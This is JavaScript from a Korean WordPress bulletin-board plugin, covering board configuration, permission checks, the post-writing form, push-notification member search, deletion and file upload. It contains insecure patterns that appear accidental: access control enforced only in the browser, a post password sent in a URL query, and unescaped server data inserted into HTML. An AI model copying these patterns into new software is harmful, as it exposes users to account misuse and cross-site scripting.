moviegetsrc:function(type, src) {		try {			switch(type) {				case 'MOVIE_YOUTUBE':				var extracted = src.match(/v=([\w-]+)/);				if (extracted) {					var vid = extracted[1];					if (vid)					return vid;				}				break;				case 'MOVIE_DAUM':				var extracted = src.match(/vid=([\w-]+)/);				if (extracted) {					var vid = extracted[1] + '$';					if (vid)					return vid;				}	  				break;			}			return false;        } catch(e) {             lhutil.debug("<b>javascript error!! - moviegetsrc " + e + "</b>");        }			},	randomrange:function(n1, n2) {		try {			return Math.floor( (Math.random() * (n2 - n1 + 1)) + n1 );        } catch(e) {             lhutil.debug("<b>javascript error!! - randomrange " + e + "</b>");        }	},	twitterfollow:function() {		try {			var d	= document;			var s	= "script";			var id	= "sh_twitter-wjs";						$lhwb("#"+id).remove();			var js,fjs	= d.getElementsByTagName(s)[0];			if(!d.getElementById(id)) {				js		= d.createElement(s);				js.id	= id;				js.src	= "//platform.twitter.com/widgets.js";				fjs.parentNode.insertBefore(js,fjs);								//return lhutil.twitterfollow || (t = { _e: [], ready: function(f){ t._e.push(f) } });			}        } catch(e) {             lhutil.debug("<b>javascript error!! - twitterfollow " + e + "</b>");        }			},	charcheck:function(str) {            try {                    var filter = /[\\?]/gi;                    if ( filter ) {                                    var re = new RegExp(filter);                                    if ( re.test(str) !== true){                                                    str = str + "?";                                                    return str;                                    }                                    else {                                                    str = str + "&";                                                    return str;                                    }                    }            } catch(e) {             }	},	gethttpparam:function(name) {		try {			var regexS = "[\\?&]" + name + "=([^&#]*)";			var regex = new RegExp(regexS);			var results = regex.exec(window.location.href);			if (results == null) {				return "";			} else {				return results[1];			}		} catch(e) {         }	},	checkboxall:function(obj) {		try {				// checkbox에 selectchkbox 클래스 삽입 해야함 2012-07-02 Byhaks				var checked = $lhwb("#selectall").attr("checked"); 				$lhwb(".selectchkbox").each(function(){ 					var subChecked = $lhwb(this).attr("checked"); 					if (subChecked != checked) {						$lhwb(this).click(); 					}				}); 		} catch(e) { 			lhutil.debug("<b>javascript error!! - 전체 선택 " + e + "</b>");        }	},	checkboxlist:function(obj) {		try {			if ($lhwb("input[name='chk_list']:checked").length == 5) {				$lhwb("input[name='chk_all']")[0].checked = true;			} else  {                                                //리스트 항목 선택 시 전체 선택 체크를 해제함				$lhwb("input[name='chk_all']")[0].checked = false; 			}		} catch(e) { 			lhutil.debug("<b>javascript error!! - 전체 선택 " + e + "</b>");        }	},	checkboxselect:function(name) {		try {			var valueArr = new Array();			$lhwb("input[name^=" + name + "]:checkbox").each(function(){ 				if($lhwb(this).is(":checked")) {//					valueArr.push();					valueArr[$lhwb(this).parent().attr("board_id")] = $lhwb(this).val();				}			}); 		//	lhutil.debug(valueArr);			return valueArr;		} catch(e) { 			lhutil.debug("<b>javascript error!! - 체크박스 선택 " + e + "</b>");        }	},	addoption: function(val, label) {            try {                var addOpt = document.createElement('option');                addOpt.value = val;                addOpt.appendChild(  document.createTextNode(label)  );                return addOpt;            } catch(e) {                     lhutil.debug("<b>javascript error!! - 셀렉박스 옵션 생성 " + e + "</b>");            }	},	loading: function(id) {		try {			var opts = {				  lines: 11, // The number of lines to draw				  length: 9, // The length of each line				  width: 3, // The line thickness				  radius: 10, // The radius of the inner circle				  rotate: 0, // The rotation offset				  color: '#000', // #rgb or #rrggbb				  speed: 1, // Rounds per second				  trail: 60, // Afterglow percentage				  shadow: false, // Whether to render a shadow				  hwaccel: false, // Whether to use hardware acceleration				  className: 'spinner', // The CSS class to assign to the spinner				  zIndex: 2e9, // The z-index (defaults to 2000000000)				  top: 'auto', // Top position relative to parent in px				  left: 'auto' // Left position relative to parent in px				};				var target = document.getElementById(id);				var spinner = new Spinner(opts).spin(target);		} catch(e) { 			lhutil.debug("<b>javascript error!! - 셀렉박스 옵션 생성 " + e + "</b>");        }    },    numberic:function(time) {															  //디버그 메세지 뿌려주기        try {            // sleep time 1000 단위             $('.num_only').css('imeMode','disabled').keypress(function(event) {                if(event.which && (event.which < 48 || event.which > 57) ) {                    event.preventDefault();                }                }).keyup(function(){                    if( $(this).val() != null && $(this).val() != '' ) {                        $(this).val( $(this).val().replace(/[^0-9]/g, '') );                    }                });        } catch(e) {         }    },    sleep:function(time) {															  //디버그 메세지 뿌려주기        try {            // sleep time 1000 단위             if(time < 1) return;            var now = new Date();            var stop = now.getTime() + time;            while(true){                now = new Date();                if(now.getTime() > stop) return;            }        } catch(e) {         }    },    debug:function(msg) {															  //디버그 메세지 뿌려주기        try {            if(AppLhwbConfig.boardconfig.opt_debug == "y" || lhcontrol.appconfig.debug == "y") {                if($lhwb("#lh_debugmsg").size() == 0) {                    $lhwb("body").prepend("<div id=\"lh_debugmsg\" style=\"position:fixed;width:300px;top:0;left:0;border:1px solid red;z-index:9999999;zoom:1;color:red;font-size:11px;text-align:left;\"></div>");	                }                $lhwb("#lh_debugmsg").prepend("["+ o2s.format(new Date(),"yyyy-mm-dd HH:ii:ss") + "] " + msg + "<br>");            }        } catch(e) {         }    },        byte_length:function(str) {															          try {            var byteLength = 0;            for (var inx = 0; inx < str.length; inx++) {                var oneChar = escape(str.charAt(inx));                if (oneChar.length == 1) {                    byteLength++;                } else if (oneChar.indexOf("%u") != -1) {                    byteLength += 2;                } else if (oneChar.indexOf("%") != -1) {                    byteLength += oneChar.length / 3;                }            }            return byteLength;        } catch(e) {         }    },        cut:function(str,len) {															          try {                var l = 0;            for (var i=0; i<lhutil.byte_length(str); i++) {                l += (str.charCodeAt(i) > 128) ? 2 : 1;                if (l > len) return str.substring(0,i) + "...";            }                        return str;        } catch(e) {         }    }});

--- FILE ---
content_type: text/javascript
request_url: http://sg1tech.smart-app.co.kr/wp-content/plugins/lhlab-board/js/lhwb_control.js
body_size: 86099
content:
/************************************************************
/* Description of lhwb_control.js
/* @category        js
/* @date            2012-06-19
/* @content         컨트롤러 설정임
/* @author          이동학(byhaks@lh.co.kr)
/************************************************************/

//lhwb 전체 컨트롤 관련 클래스	
var LhwbControl = $lhwb.inherit(Lhwb,{
    __constructor:function() {
        try {
                this.appconfig			= {
                    sitename			: AppLhwbConfig.boardconfig.sitename,
                    debug			: AppLhwbConfig.boardconfig.opt_debug,
                    //debug			: "y",
                    siteurl			: AppLhwbConfig.siteurl+"/",
                    wpcontenturl		: AppLhwbConfig.siteurl+"/wp-content/plugins/lhlab-board",
                    uploadurl                   : AppLhwbConfig.siteurl+"/wp-content/uploads/",
                    detailuid                   : 0,
                    board_list_id		: "",
                    board_reply_id		: "",
                    board_comment_id            : "",
                    board_mode                  : "",
                    board_display		: "",
                    board_delete		: AppLhwbConfig.boardconfig.opt_delete,
                    board_edit                  : AppLhwbConfig.boardconfig.opt_editor,
                    board_edit_type		: "",
                    board_b_page		: 1,
                    board_c_page		: 1,
                    board_reply_use		: AppLhwbConfig.boardconfig.opt_reply_use,
                    board_rating_use		: AppLhwbConfig.boardconfig.opt_rating_use,
                    board_b_notice		: AppLhwbConfig.boardconfig.opt_b_notice_use,
                    board_b_notice_cnt          : AppLhwbConfig.boardconfig.opt_b_notice_cnt,
                    board_c_notice		: AppLhwbConfig.boardconfig.opt_c_notice_use,
                    board_c_notice_cnt          : AppLhwbConfig.boardconfig.opt_c_notice_cnt,
                    board_b_listcount           : AppLhwbConfig.boardconfig.opt_b_list_num,
                    board_c_listcount           : AppLhwbConfig.boardconfig.opt_c_list_num,
                    board_b_count		: AppLhwbConfig.boardconfig.opt_b_perpage_num,
                    board_c_count		: AppLhwbConfig.boardconfig.opt_b_perpage_num,
                    board_b_minlen		: AppLhwbConfig.boardconfig.opt_b_minlength,
                    board_b_maxlen		: AppLhwbConfig.boardconfig.opt_b_maxlength,
                    board_c_minlen		: AppLhwbConfig.boardconfig.opt_c_minlength,
                    board_c_maxlen		: AppLhwbConfig.boardconfig.opt_c_maxlength,
                    board_attach_name           : "",
                    board_attach_path           : "",
                    board_attach_use            : AppLhwbConfig.boardconfig.opt_attach_use,
                    board_attach_size           : AppLhwbConfig.boardconfig.opt_attach_size,
                    board_b_totcount            : AppLhwbConfig.boardconfig.total_count
                }
        } catch(e) {}		  
    },
    LHWBinit:function() {
        try {
            lhcontrol.boardconfig();
        } catch(e) {}
    },
    login:function(btn) {
        try {
            // anonymous 비회원, < member회원,  < admin관리자
            var user_info = lhcontrol.userinfo(btn);
            if(AppLhwbConfig.boardconfig.is_login == "y"){
				if(user_info == false){
					//alert("잘못된 접근입니다.");
					// history.go(-1);
					return false;
				} else {
					if(AppLhwbConfig.boardconfig.user_grade == "admin" && AppLhwbConfig.boardconfig.is_admin == "n"){
						//alert("권한이 없습니다.");
						// history.go(-1);
						return false;
					}
				}
            } else if(AppLhwbConfig.boardconfig.is_login == "n") {
                if(user_info == false){
                    //alert("로그인을 해주시기 바랍니다.");
                    // history.go(-1);
                    return false;
                } else {
                    if(AppLhwbConfig.boardconfig.user_grade == "member" || AppLhwbConfig.boardconfig.user_grade == "admin"){
                        //alert("권한이 없습니다.");
                        // history.go(-1);
                        return false;
                    }
                }	
            } else {

            }
            return true;
        } catch(e) {}
    },
    userinfo:function(btn) {
        try {
            var user_grade = new Array();
            // anonymous, member, admin // 20121010 boardreply 답글권한 추가
            usergrade = {
                            "list"      : AppLhwbConfig.boardconfig.opt_auth_list,
                            "write"     : AppLhwbConfig.boardconfig.opt_auth_write,
                            "board_reply"    : AppLhwbConfig.boardconfig.opt_auth_board_reply,
							"view"      : AppLhwbConfig.boardconfig.opt_auth_view,
                            "attach"    : AppLhwbConfig.boardconfig.opt_auth_attach
            }
            AppLhwbConfig.boardconfig.board_display = btn;
                if(usergrade[AppLhwbConfig.boardconfig.board_display] == "anonymous"){
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "member") {
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "admin") {
                    AppLhwbConfig.boardconfig.user_grade = usergrade[AppLhwbConfig.boardconfig.board_display];
                    return true;
                } else if(usergrade[AppLhwbConfig.boardconfig.board_display] == "undefined") {
                    if(lhutil.gethttpparam("lhwb_mode") != "" && lhutil.gethttpparam("lhwb_mode") != "undefined") {
                        return true;
                    } else {
                        return false;
                        }
                } else {
                    return false;
                }

        } catch(e) {

        }
    },
    boardconfig:function() {
        try {
            
                $lhwb("#board_title").text(AppLhwbConfig.boardconfig.board_name);
                if(lhutil.gethttpparam("lhwb_mode") != "" && lhutil.gethttpparam("lhwb_mode") != "undefined") {
                    lhcontrol.appconfig.board_mode = lhutil.gethttpparam("lhwb_mode");
                    if(lhcontrol.appconfig.board_mode == "view" ){
                        AppLhwbConfig.boardconfig.board_display = "view";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardview();
                    } else if(lhcontrol.appconfig.board_mode == "write") {
                        AppLhwbConfig.boardconfig.board_display = "write";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardwrite();
                    } else if(lhcontrol.appconfig.board_mode == "pwdchk") { // 20121101
                        AppLhwbConfig.boardconfig.board_display = "pwdchk";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardpwdchk();
					} else {
                        AppLhwbConfig.boardconfig.board_display = "list";
                        lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                        lhcontrol.boardlist();
                    }

                } else {
                    AppLhwbConfig.boardconfig.board_display = "list";
                    lhcontrol.appconfig.board_mode = "";
                    lhcontrol.login(AppLhwbConfig.boardconfig.board_display);
                    lhcontrol.boardlist();
					
                }
        } catch(e) {}
    },
    boardlist:function() {
        try {
            if(lhcontrol.login("write") === false)  {
                $lhwb("#board_write_btn").remove();
            } else {
                $lhwb("#board_write_btn").removeClass("display_none");
            }
            lhcontrol.listpageparsor(lhcontrol.appconfig.board_b_page, lhcontrol.appconfig.board_b_count,"","");
            
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardview:function() {
        try {
            lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");
            if(lhcontrol.login("board_reply") === false)  {
//                $lhwb(".lhvab").remove(); // 20130307 
                $lhwb(".lhvab").removeClass("display_none");
			} else {
                $lhwb(".lhvab").removeClass("display_none");
            }
            
            lhcontrol.boardviewresult();
            lhbutton.boardlistmove();
            //lhbutton.boardviewmodify();//20121105 :: boardviewresult 에서 호출
            lhbutton.boardviewboardreply();
            //lhbutton.boardviewdelete(); // 20121106 :: boardviewresult 에서 호출
            lhbutton.boarddownload();

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardpwdchk:function() { // 20121101
        try {
            lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");
            
			// 2014-09-11
			/*if(lhcontrol.login("write") === false)  {
                $lhwb("#lhwb_board_pwdchk_btn").remove();
            } else {
                $lhwb("#lhwb_board_pwdchk_btn").removeClass("display_none");
            }*/
            
            lhbutton.boardpwdchkadd(); // 20121105		:: 비밀번호체크확인버튼

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
	boardwrite:function() {
        try {
            $lhwb("#board_file_upload").css("display","none");
            
			// 2014-09-10 비밀글
			var input_html_secret='';
			if(lhcontrol.appconfig.board_rating_use == "y" )  {
                input_html_secret += '<label for="lhwb_secret_checkbox"><input type="checkbox" name="lhwb_secret_checkbox" id="lhwb_secret_checkbox" /> 비밀글</label>';
				if(input_html_secret != "") $lhwb(".lhwb_secret").append(input_html_secret);
				//$lhwb("#lhwb_board .lhwb_secret").hide();	
			}
		
            var input_html='';
			if(AppLhwbConfig.boardconfig.is_admin == "y" )  {
                input_html += '<li class="lhwb_notice bgef"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">공지글</span></h2>';
                input_html += '<span class="small"><input type="checkbox" name="lhwb_notice_checkbox" id="lhwb_notice_checkbox"/> 체크하시면 게시물 목록 최상단에 고정 노출됩니다.</span></li>';
            } else {
              //  $lhwb("#lhwb_wrap .lhwb_notice").html(''); // 20120927 관리자아닐시 제목안나와서 주석처리
            }

			// 20140305 :: 푸시알림
			if(AppLhwbConfig.boardconfig.is_admin == "y" )  {
				input_html += '<li  id="lhwb_push_allim_radio_chk_div" class="lhwb_notice bgef">';
				input_html += '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">푸시알림</span></h2>';
                input_html += '<span class="small">';
				input_html += '<label for="lhwb_push_allim_radio_chk_0"><input type="radio" name="lhwb_push_allim_radio_chk" id="lhwb_push_allim_radio_chk_0" value="0" checked="checked" /> <span>푸쉬 보내지 않음</span></label>';
				input_html += ' <label for="lhwb_push_allim_radio_chk_1"><input type="radio" name="lhwb_push_allim_radio_chk" id="lhwb_push_allim_radio_chk_1" value="1" />  <span>전체 푸쉬알림</span></label>  ';
				
				var selectbox_str = "";
				// 2014-07-08 :: 반별푸시 S
				lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_pibs_is_academy", "", "jsonp", "get", function(msg) {
					if(typeof(msg) == "object") {
						if(msg.result == "ok") {
							if(msg.pibs_is_academy == "yes") { // 원생관리사용.
								input_html += ' <label for="lhwb_push_allim_radio_chk_2"><input type="radio" name="lhwb_push_allim_radio_chk" id="lhwb_push_allim_radio_chk_2" value="2" />  <span>반별 푸쉬알림</span></label>  ';
							} 

							if(msg.data != "") {
								selectbox_str += "<select id='search_uclass' name='search_uclass' class='select'>";

								$lhwb.each(msg.data, function(key,val){
									selectbox_str += "<option value='"+val.class_n+"'>"+val.classname+" ("+val.class_n+")</option>";
								});

								selectbox_str += "</select>";
							}
						}
					}
				});
				// 2014-07-08 :: 반별푸시 E				

				input_html += ' <label for="lhwb_push_allim_radio_chk_3"><input type="radio" name="lhwb_push_allim_radio_chk" id="lhwb_push_allim_radio_chk_3" value="3" />  <span>개별 푸쉬알림</span></label>  ';
				input_html += '</span>';
				input_html += '</li>';

				// 2014-07-08 반별푸시 S
				input_html += '<li id="lhwb_push_class_li" class="lhwb_notice bgef" style="display:none;">';
				input_html += '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">반선택</span></h2>';
				input_html += selectbox_str;
				input_html += '</li>';
				// 2014-07-08 반별푸시 E

				input_html += '<li id="lhwb_push_allim_search_member_li" class="lhwb_notice bgef" style="display:none;">';
				input_html += '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">이름검색</span></h2>';
                input_html += '<span class="small">';
				input_html += '<input type="text" name="search_member" id="search_member" value="" /> <label for="search_member"></label><input type="button" id="btn_search_member" value="확인" />';
				input_html += '</span>';
				input_html += '</li>';

				input_html += '<li id="lhwb_push_allim_search_member_list_li" class="lhwb_notice bgef" style="display:none;">';
				input_html += '<input type="hidden" id="lhwb_send_push_chk_id_num">';
				input_html += '<div class="android_img_div"><img src="' + lhcontrol.appconfig.wpcontenturl + '/images/android.png" alt="안드로이드이미지" /><span> 앱설치자</span></div>';
				input_html += '</li>';
			}


			// 20121031
			if( AppLhwbConfig.boardconfig.is_login == "n" )  { // 로긴 안되어있을 때.
				input_html += '<li class="lhwb_notice bgef lhwb_board_author_name_container"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">작성자</span></h2>';
				input_html += '<span class="small"><input type="text" name="lhwb_board_author_name" id="lhwb_board_author_name" /> </span></li>';

				input_html += '<li class="lhwb_notice bgef lhwb_board_author_pass_container" id="lhwb_board_author_pass_li"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">비밀번호</span></h2>';
                input_html += '<span class="small"><input type="text" name="lhwb_board_author_pass" id="lhwb_board_author_pass"/> 글 수정,삭제시 필요합니다.</span></li>';
            } else {
				input_html += '<li class="lhwb_notice bgef lhwb_board_author_name_container" style="display:none"><h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">작성자</span></h2>';
				input_html += '<span class="small"><input type="text" name="lhwb_board_author_name" id="lhwb_board_author_name" value="' + AppLhwbConfig.boardconfig.login_nickname + '" /> </span></li>';
			}

          
		  // 20140310 :: lhboard 첨부파일 업로드 부분
		  if(lhcontrol.appconfig.board_attach_use == "y"  && lhcontrol.login("attach") !== false){  
            
				var custom_userAgent = "";
				custom_userAgent = navigator.userAgent;

				if (AppLhwbConfig.boardconfig.is_admin != "y")	{ // 관리자가 아니면,
	                $lhwb("#wp-lhwb_editor-media-buttons").hide(); // 미디어업로드 버튼 사라지게
				}

				if (custom_userAgent.indexOf("PIBS_APP") != -1) { // 어플일 경우,

	                $lhwb("#wp-lhwb_editor-media-buttons").hide(); // 미디어업로드 버튼 사라지게
					
					input_html += '<li class="lhwb_download bgef">';
					input_html +=	 '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">파일첨부</span></h2> ';
					input_html +=	 '<div id="board_file_img" class="fl">';
//					input_html +=		 '<span class="fl"><button id="android_upload_button_lhboard" class="button button-hero">사진 업로드</button></span>';
					input_html +=		 '<span class="fl"><img src="' + lhcontrol.appconfig.wpcontenturl + '/images/btn_pic2.png"  id="android_upload_button_lhboard" width="21" height="21" alt="사진업로드" /></span>';
//					input_html +=		 '<span class="fl"><img src="' + lhcontrol.appconfig.wpcontenturl + '/images/btn_pic1.png"  id="android_upload_button_lhboard_mov" width="21" height="21" alt="동영상업로드" /></span>';
					input_html +=		'<span id="lhwb_file_size" class="small fl"></span>';
					input_html +=		'<div id="lh_upload_filelist" class="fl"></div>';
					input_html +=	'</div>';
					input_html +=	'<div id="lh_upload_filepreview"></div>';
					input_html += '</li>';

				} else { // 어플접속이 아니면,
					
						input_html += '<li class="lhwb_download bgef">';
						input_html +=	 '<h2 class="fl wid100"><span class="lhwb_font_write lhwb_txt_c lhwb_wid80">파일첨부</span></h2> ';
						input_html +=	 '<div id="board_file_img" class="fl">';
						input_html +=		 '<span class="fl"><input id="board_file_upload" name="board_file_upload" type="file" class="" /></span>';
						input_html +=		'<span id="lhwb_file_size" class="small fl"></span>';
						input_html +=		'<div id="lh_upload_filelist" class="fl"></div>';
						input_html +=	'</div>';
						input_html +=	'<div id="lh_upload_filepreview"></div>';
						input_html += '</li>';

				}

			}else {  
                $lhwb("#lhwb_wrap .lhwb_download").html('');
            }

			if(input_html != "") $lhwb("#lhwb_wrap .writeTy01 ul:first-child").append(input_html);
            
            $lhwb("#lhwb_file_size").text("( 최대 " + lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size) + " , 첨부파일1개가능) ");
            if($lhwb("#wp-lhwb_editor-wrap").hasClass('tmce-active')) {
                lhcontrol.appconfig.board_edit_type = "lhwb_editor-tmce";
            } else {
                lhcontrol.appconfig.board_edit_type = "lhwb_editor-html";
            }
                         
            lhcontrol.boardwriteupload();
            lhbutton.boardlistmove();
            lhbutton.boardwirteadd(); // 확인버튼
            lhbutton.boardeditchange();


			// 20140311 :: 웹접속일 경우, 관리자일때는 플래시 첨부파일 업로드 안보이게하기
			// move wp uploader
			if (AppLhwbConfig.boardconfig.is_admin == "y") { // 관리자이면,
				$lhwb('#wp-lhwb_editor-media-buttons').each(function(){
					$lhwb('#board_file_upload').hide().before($lhwb(this));
				});

				$lhwb("#lhwb_file_size").text("");
			}

			// 2014-03-25
			$lhwb("#lhwb_push_allim_radio_chk_0").unbind("click").click(function() {
					$lhwb('#lhwb_push_allim_search_member_li').hide();
					$lhwb('#lhwb_push_allim_search_member_list_li').hide();
					$lhwb('#lhwb_push_class_li').hide();
		   });
		   $lhwb("#lhwb_push_allim_radio_chk_1").unbind("click").click(function() {
					$lhwb('#lhwb_push_allim_search_member_li').hide();
					$lhwb('#lhwb_push_allim_search_member_list_li').hide();
					$lhwb('#lhwb_push_class_li').hide();
		   });
		   $lhwb("#lhwb_push_allim_radio_chk_2").unbind("click").click(function() { // 반별
					$lhwb('#lhwb_push_allim_search_member_li').hide();
					$lhwb('#lhwb_push_allim_search_member_list_li').hide();
					
					// 2014-07-08
					$lhwb('#lhwb_push_class_li').show();
		   });
		   $lhwb("#lhwb_push_allim_radio_chk_3").unbind("click").click(function() {
					$lhwb('#lhwb_push_allim_search_member_li').show();
					if ( $lhwb('#lhwb_push_allim_search_member_list_li').has('ul').length > 0  )
					{
						$lhwb('#lhwb_push_allim_search_member_list_li').show();
					}
					$lhwb('#lhwb_push_class_li').hide();
           });

			// 2014-03-25
			$lhwb("#btn_search_member").unbind("click").click(function() {

				$lhwb('#lhwb_push_allim_search_member_list_li').show();

				search_member_name = $lhwb("#search_member").val();
//					alert(search_member_name);
//					alert("btn_search_member clicked");

				lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_push_search_member&search_member_name="+encodeURI(search_member_name), "", "jsonp", "get", function(msg) {
					
					//alert("result:" + msg.result);
					if(typeof(msg) == "object") {
						if(msg.result == "ok") {
							if(msg.data != "") {
								
								var search_member_list = "";
								var img_android = "";
								var parent_str = "";
								var push_disabled = "";
								var class_disabled = "";

								search_member_list += "<ul id='lhwb_push_allim_user_list'>";

								$lhwb.each(msg.data, function(key,val){
									img_android = "";
									push_disabled = "";
									class_disabled = "";
									//alert("msg: " + val.user_login);

									if ( val.user_login != "" )
									{
										
										//if ( val.regid == null ) {
										//	alert("null : " + val.regid + val.user_login );
										//}


										//alert(val.regid + val.user_login );
										if ( val.regid != null && val.regid != "" &&  typeof(val.regid) != "undefined" ) { // regid가 있다면, 안드로이드 마크 표시 
											class_disabled = " class = 'push_android' ";
										} else {
											push_disabled = " disabled = 'disabled' ";
											class_disabled = " class = 'disabled' ";
										}

										search_member_list += '<li>';
										search_member_list += '<label for="lhwb_send_push_chk_id_' + val.ID + '" ' + class_disabled + ' >';
										search_member_list += '<input type="checkbox" name="lhwb_send_push_chk_id" id="lhwb_send_push_chk_id_' + val.ID + '" value="'+val.ID+'" ' + push_disabled + ' />';
										//img_android = '<img src="' + lhcontrol.appconfig.wpcontenturl + '/images/android.png" alt="안드로이드 이미지" />';												

										search_member_list += '<span>' + val.realname + "("+ val.user_login + ")" + '</span>' ;
										//search_member_list += img_android;
										search_member_list += '</label>';

										if ( val.parent_realname != "" && typeof(val.parent_realname) != "undefined"  ) { // 연결된 학부모가 있다면,
											search_member_list += "<span class='separated'> - </span>" ;

											push_disabled = "";
											class_disabled = "";
											if ( val.parent_regid != null && val.parent_regid != "" && typeof(val.parent_regid) != "undefined"  ) { // 학부모 regid가 있다면, 안드로이드 마크표시
												class_disabled = " class = 'push_android' ";
											} else {
												push_disabled = "disabled = 'disabled'";													
												class_disabled = " class = 'disabled' ";
											}

											search_member_list += '<label for="lhwb_send_push_chk_id_' + val.parent_ID + '"' + class_disabled + '>'
											search_member_list += '<input type="checkbox" name="lhwb_send_push_chk_id" id="lhwb_send_push_chk_id_' + val.parent_ID + '" value="'+val.parent_ID+'" ' + push_disabled + ' />'
											//search_member_list += val.parent_ID + '<img src="' + lhcontrol.appconfig.wpcontenturl + '/images/btn_pic2.png" alt="안드로이드 이미지" />';												


											search_member_list += '<span>' + val.parent_realname + "("+ val.parent_user_login + ")" + '</span>' ;
											search_member_list += '</label>';
										}

										search_member_list += "</li>";
									}
									
								});

								search_member_list += "</ul>";

								$lhwb("#lhwb_push_allim_search_member_list_li").append(search_member_list);

							}
						} 
					}
				});
				// 2014-03-25 E

           });

			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가

            // 비사용자가 아닐시 사용자 로그인 정보를 바탕으로 권한
            if(lhutil.gethttpparam("list_id")) {
				
				// 20121009 답글추가
				if(lhutil.gethttpparam("mode") == "boardreply") { 
						lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
						lhcontrol.appconfig.mode = lhutil.gethttpparam("mode");
				} else {

					lhcontrol.boardeditact();
				
					lhcontrol.appconfig.list_id = lhutil.gethttpparam("list_id");
					lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {
						if(typeof(msg) == "object") {
							if(msg.result == "ok") {
								if(msg.data != "") {
									$lhwb.each(msg.data, function(key,val){
										//if(AppLhwbConfig.boardconfig.login_id == val.author_id || AppLhwbConfig.boardconfig.login_id == "admin" ) {//20121004
										if(AppLhwbConfig.boardconfig.login_id == val.author_id || AppLhwbConfig.boardconfig.is_admin == "y" ) {

											/*if (val.author_id == "") { // 20121105
												$lhwb("#lhwb_board_author_pass").val(val.author_pass);
											}*/
											//$lhwb("#lhwb_board_author_pass_li").hide(); // 20121105
										
											$lhwb("#lhwb_board_author_name").val(val.author_name);
											$lhwb("#lhwb_board_subject").val(val.subject);
											$lhwb("#lhwb_editor_ifr").contents().find("#tinymce").text(val.text);
											$lhwb("#lhwb_editor").text(val.text);
											if(val.notice_flag == "y"){
												$lhwb("#lhwb_notice_checkbox").attr("checked","checked");
											}
											
											//20121004 비밀글
											//alert(val.extra);
											if(val.extra == "y"){
												$lhwb("#lhwb_secret_checkbox").attr("checked","checked");
											}
											
											//20140305 :: 수정일때는 푸시발송 안보이게하기
											$lhwb("#lhwb_push_allim_radio_chk_div").hide();

											//alert('여긴어디??수정페이지');
											if(val.attach_name != ""){
												var file_list = "";
												file_list += "<div id=\"SWFUpload_first\" class=\"uploadify-queue-item\">"
												file_list += "<div class=\"cancel\">";
												file_list += "<span id=\"upload_\" class='pr10'><a href=\"javascript:$lhwb('#board_file_upload').uploadify('cancel', 'SWFUpload_first\')\">X</a></span>";
												file_list += "<span class=\"fileName\">" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</span><span class=\"data\"></span>";
												file_list += "<div class=\"uploadify-progress\"><div class=\"uploadify-progress-bar\"><!--Progress Bar--></div></div>";
												file_list += "</div>";

												$lhwb("#lh_upload_filelist").append(file_list);
											}
										}

									});
								}
							}
						}
					});
				}//
			}
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardeditact:function(){
      //  $lhwb("#lhwb_editor-html").click();
    },
    boardldelete:function(type) {
        try {
            //lhwb_delete board_id list_id reply_id comment_id
            if(type == "reply"){
                var del_parm = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete_reply&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id + "&comment_id=" + lhcontrol.appconfig.board_comment_id;
            } else if(type == "list") {
                var del_parm = AppLhwbConfig.siteurl+"?lh_func=lhwb_delete&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.board_list_id;
            } else {

            }
            lhparsor.ajax(del_parm, "", "jsonp", "get", function(msg) {
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        if(type == "reply") lhcontrol.boardviewreply();  else  history.go(-1);
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardwriteupload:function() {
        try {
            lhutil.upload("board_file_upload",75,22,true,false,"10","1",lhutil.filesize(AppLhwbConfig.boardconfig.opt_attach_size),"*.jpg;*.txt;*.doc;*.docx;*.hwp;*.ppt;*.pptx;*.xls;*.xlsx;*.zip;*.pdf;*.png;*.gif;","lh_upload_filelist","lh_upload_filepreview");
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardpwdchkresult:function() { // 20121105
        try {
